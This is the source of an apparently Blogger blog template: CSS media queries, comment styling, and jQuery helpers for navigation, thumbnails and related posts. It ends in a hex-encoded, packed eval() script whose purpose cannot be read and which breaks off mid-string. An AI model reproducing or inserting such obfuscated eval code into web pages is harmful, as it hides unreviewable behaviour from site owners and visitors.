 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x